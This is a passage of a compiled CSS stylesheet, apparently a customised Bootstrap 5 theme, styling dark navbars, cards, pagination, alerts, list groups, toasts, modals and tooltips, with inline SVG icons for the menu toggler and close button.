.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.7);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.7);
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 2px solid rgba(0, 0, 0, 0.125);
  border-radius: 1.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}

.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(1.25rem - 2px);
  border-top-right-radius: calc(1.25rem - 2px);
}

.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(1.25rem - 2px);
  border-bottom-left-radius: calc(1.25rem - 2px);
}

.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}

.card-body {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem 1rem;
}

.card-title {
  margin-bottom: 0.5rem;
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1rem /* rtl:ignore */;
}

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: #f2f3f8;
  border-bottom: 2px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(1.25rem - 2px) calc(1.25rem - 2px) 0 0;
}

.card-footer {
  padding: 0.5rem 1rem;
  background-color: #f2f3f8;
  border-top: 2px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(1.25rem - 2px) calc(1.25rem - 2px);
}

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0;
}

.card-header-tabs .nav-link.active {
  background-color: #fff;
  border-bottom-color: #fff;
}

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(1.25rem - 2px);
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(1.25rem - 2px);
  border-top-right-radius: calc(1.25rem - 2px);
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(1.25rem - 2px);
  border-bottom-left-radius: calc(1.25rem - 2px);
}

.card-group > .card {
  margin-bottom: 1rem;
}

@media (min-width: 576px) {
  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: 0.5rem;
  color: #4E5A85;
  content: var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */;
}

.breadcrumb-item.active {
  color: #4E5A85;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  color: #0059F7;
  background-color: #fff;
  border: 1px solid #CCD2E9;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .page-link {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.page-link:hover {
  z-index: 2;
  color: #0047c6;
  text-decoration: none;
  background-color: #EBEBED;
  border-color: #CCD2E9;
}

.page-link:focus {
  z-index: 3;
  color: #0047c6;
  background-color: #EBEBED;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #0059F7;
  border-color: #0059F7;
}

.page-item.disabled .page-link {
  color: #4E5A85;
  pointer-events: none;
  background-color: #fff;
  border-color: #CCD2E9;
}

.page-link {
  padding: 0.375rem 0.75rem;
}

.page-item:first-child .page-link {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.2rem;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 1.5rem;
  border-bottom-left-radius: 1.5rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 1.5rem;
  border-bottom-right-radius: 1.5rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 1rem;
  border-bottom-left-radius: 1rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 1rem;
  border-bottom-right-radius: 1rem;
}

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  color: #003594;
  background-color: #ccdefd;
  border-color: #b3cdfd;
}

.alert-primary .alert-link {
  color: #002a76;
}

.alert-secondary {
  color: #0d1329;
  background-color: #d0d2da;
  border-color: #b9bcc7;
}

.alert-secondary .alert-link {
  color: #0a0f21;
}

.alert-success {
  color: #3d7040;
  background-color: #e0f1e1;
  border-color: #d1ebd2;
}

.alert-success .alert-link {
  color: #315a33;
}

.alert-info {
  color: #3e5f99;
  background-color: #e1ecff;
  border-color: #d2e2ff;
}

.alert-info .alert-link {
  color: #324c7a;
}

.alert-warning {
  color: #996016;
  background-color: #ffecd3;
  border-color: #ffe3bd;
}

.alert-warning .alert-link {
  color: #7a4d12;
}

.alert-danger {
  color: #93343e;
  background-color: #fddde1;
  border-color: #fccdd1;
}

.alert-danger .alert-link {
  color: #762a32;
}

.alert-light {
  color: #959698;
  background-color: #fefeff;
  border-color: #fdfefe;
}

.alert-light .alert-link {
  color: #77787a;
}

.alert-dark {
  color: #040817;
  background-color: #cdcfd4;
  border-color: #b5b7be;
}

.alert-dark .alert-link {
  color: #030612;
}

.alert-gray {
  color: #2f3650;
  background-color: #dcdee7;
  border-color: #caceda;
}

.alert-gray .alert-link {
  color: #262b40;
}

@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #EBEBED;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0059F7;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: 1s linear infinite progress-bar-stripes;
  animation: 1s linear infinite progress-bar-stripes;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-item-action {
  width: 100%;
  color: #162044;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #162044;
  text-decoration: none;
  background-color: #F5F7FA;
}

.list-group-item-action:active {
  color: #7E8BB6;
  background-color: #EBEBED;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #4E5A85;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #0059F7;
  border-color: #0059F7;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1300px) {
  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1540px) {
  .list-group-horizontal-xxl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #003594;
  background-color: #ccdefd;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #003594;
  background-color: #b8c8e4;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #003594;
  border-color: #003594;
}

.list-group-item-secondary {
  color: #0d1329;
  background-color: #d0d2da;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #0d1329;
  background-color: #bbbdc4;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #0d1329;
  border-color: #0d1329;
}

.list-group-item-success {
  color: #3d7040;
  background-color: #e0f1e1;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #3d7040;
  background-color: #cad9cb;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #3d7040;
  border-color: #3d7040;
}

.list-group-item-info {
  color: #3e5f99;
  background-color: #e1ecff;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #3e5f99;
  background-color: #cbd4e6;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #3e5f99;
  border-color: #3e5f99;
}

.list-group-item-warning {
  color: #996016;
  background-color: #ffecd3;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #996016;
  background-color: #e6d4be;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #996016;
  border-color: #996016;
}

.list-group-item-danger {
  color: #93343e;
  background-color: #fddde1;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #93343e;
  background-color: #e4c7cb;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #93343e;
  border-color: #93343e;
}

.list-group-item-light {
  color: #959698;
  background-color: #fefeff;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #959698;
  background-color: #e5e5e6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #959698;
  border-color: #959698;
}

.list-group-item-dark {
  color: #040817;
  background-color: #cdcfd4;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #040817;
  background-color: #b9babf;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #040817;
  border-color: #040817;
}

.list-group-item-gray {
  color: #2f3650;
  background-color: #dcdee7;
}

.list-group-item-gray.list-group-item-action:hover, .list-group-item-gray.list-group-item-action:focus {
  color: #2f3650;
  background-color: #c6c8d0;
}

.list-group-item-gray.list-group-item-action.active {
  color: #fff;
  background-color: #2f3650;
  border-color: #2f3650;
}

.btn-close {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 0.25rem;
  opacity: 0.5;
}

.btn-close:hover {
  color: #000000;
  text-decoration: none;
  opacity: 0.75;
}

.btn-close:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  box-shadow: 0 0 0 0.25rem rgba(0, 89, 247, 0.25);
  opacity: 1;
}

.btn-close:disabled, .btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
  filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0.6375rem 0.975rem 0 #F4F8FE, 0 3px 6px 0 #F4F8FE;
  box-shadow: 0 0.6375rem 0.975rem 0 #F4F8FE, 0 3px 6px 0 #F4F8FE;
  border-radius: 0.25rem;
}

.toast:not(.showing):not(.show) {
  opacity: 0;
}

.toast.hide {
  display: none;
}

.toast-container {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}

.toast-container > :not(:last-child) {
  margin-bottom: 1rem;
}

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #4E5A85;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-header .btn-close {
  margin-right: -0.375rem;
  margin-left: 0.75rem;
}

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  -ms-transform: translate(0, -50px);
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.modal.show .modal-dialog {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  -ms-transform: scale(1.02);
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 1.5rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #CCD2E9;
  border-top-left-radius: calc(1.5rem - 1px);
  border-top-right-radius: calc(1.5rem - 1px);
}

.modal-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin: -0.5rem -0.5rem -0.5rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #CCD2E9;
  border-bottom-right-radius: calc(1.5rem - 1px);
  border-bottom-left-radius: calc(1.5rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1300px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

.modal-fullscreen .modal-footer {
  border-radius: 0;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1299.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1539.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Poppins", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .tooltip-arrow {
  position: absolute;
